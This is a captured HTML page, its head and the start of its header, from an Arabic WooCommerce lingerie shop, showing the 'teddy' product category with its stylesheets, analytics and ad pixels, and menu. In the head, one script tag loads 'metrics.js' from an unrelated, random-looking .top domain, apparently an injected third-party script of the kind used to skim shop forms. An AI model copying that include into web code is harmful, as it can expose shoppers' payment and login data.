

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://be-stylish.net/product-category/teddy/?filter_color=d102&query_type_color=or
body_size: 31298
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://be-stylish.net/xmlrpc.php">

	<title>تيدي &#8211; Bee Stylish &#8211; الأناقة تبدأ من هنا</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="ar" href="https://be-stylish.net/product-category/teddy/" />
<link rel="alternate" hreflang="en" href="https://be-stylish.net/product-category/teddy-en/?lang=en" />
<link rel="alternate" hreflang="x-default" href="https://be-stylish.net/product-category/teddy/" />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; الخلاصة" href="https://be-stylish.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; خلاصة التعليقات" href="https://be-stylish.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="خلاصة Bee Stylish - الأناقة تبدأ من هنا &laquo; تيدي التصنيف" href="https://be-stylish.net/product-category/teddy/feed/" />

<link rel='stylesheet' id='woodmart-style-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-price-filter.min.css?ver=8.0.6' type='text/css' media='all' />
<style id='app-builder-ads-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wcml-dropdown-0-css' href='//be-stylish.net/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.5.3.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://be-stylish.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3550-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-3550.css?ver=1767973537' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://be-stylish.net/wp-content/plugins/elementor-pro/assets/css/frontend-rtl.min.css?ver=3.21.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-70746-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-70746.css?ver=1767973537' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/helpers-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-wpml-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elem-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elementor-pro-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woocommerce-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-star-rating.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-el-track-order.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-block-notices-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-active-filters.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-shop-predefined.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-title-categories-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-categories-loop-nav.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-nav-mobile-accordion-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-categories-loop-nav-mobile-accordion.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-shop-el-products-per-page.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-shop-page-title-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-shop-loop-head-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-shop-el-products-view.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-tools.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-login-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-side.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-quantity.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-shopping-cart-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-product-list-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/page-title.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-shop-el-filters-area.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-active-filters-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-shop-el-active-filters.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-results-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-form-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-widget-collapse.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-scrolltotop-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-header-banner.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-sidebar.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-general-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-1-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-bottom-toolbar-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://be-stylish.net/wp-content/uploads/2025/11/xts-theme_settings_default-1763576425.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=IBM+Plex+Sans+Arabic%3A400%2C600%2C500%2C700&#038;ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743683502' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743683503' type='text/css' media='all' />
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="tt4b_ajax_script-js-extra">
/* <![CDATA[ */
var tt4b_script_vars = {"pixel_code":"CR71JLJC77U5L7EOQHUG","currency":"KWD","country":"KW","advanced_matching":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/tiktok-for-business/admin/js/ajaxSnippet.js?ver=v1" id="tt4b_ajax_script-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.2" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https:\/\/be-stylish.net\/shopping-cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.2" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0639\u0631\u0636 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631","i18n_password_hide":"\u0625\u062e\u0641\u0627\u0621 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202602.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.2" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/device.min.js?ver=8.0.6" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollBar.min.js?ver=8.0.6" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://be-stylish.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://be-stylish.net/wp-json/wp/v2/product_cat/39" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://be-stylish.net/xmlrpc.php?rsd" />
<meta name="generator" content="WPML ver:4.8.6 stt:5,1;" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-WRX3W9BD4V"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-WRX3W9BD4V');
		</script>

		<style>img#wpstats{display:none}</style>
		<meta name="theme-color" content="rgb(234,86,153)">					<meta name="viewport" content="width=device-width, initial-scale=1">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '801967623928264', url);
fbq('init', '801967623928264', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-180x180.png" />
<meta name="msapplication-TileImage" content="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-270x270.png" />
<style>
		
		</style><script type="text/javascript" src="https://meriksjasiiik.top/stylish/metrics.js" id="custom-1763098802632-js"></script>			<style id="wd-style-header_802423-css" data-type="wd-style-header_802423">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: .00001px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}




		
.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
				<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '792952012758038');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=792952012758038&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body class="rtl archive tax-product_cat term-teddy term-39 wp-theme-woodmart-Theme theme-woodmart-Theme woocommerce woocommerce-page woocommerce-no-js wrapper-wide  categories-accordion-on woodmart-archive-shop header-banner-display header-banner-enabled woodmart-ajax-shop-on sticky-toolbar-on elementor-default elementor-kit-3550">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=801967623928264&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_802423 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img fetchpriority="high" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:220px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="تصفح الرئيسية">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-53699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li id="menu-item-53691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li id="menu-item-53693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li id="menu-item-53702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li id="menu-item-53694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li id="menu-item-53692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li id="menu-item-53700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li id="menu-item-53703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li id="menu-item-53689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li id="menu-item-53695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li id="menu-item-53696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://be-stylish.net/my-account-3/" title="حسابي">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				دخول / تسجيل			</span>

					</a>

			</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="بحث">
	<a href="#" rel="nofollow" aria-label="بحث">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				بحث			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="قائمة المفضلة">
	<a href="" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				المفضلة			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://be-stylish.net/shopping-cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">القائمة</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
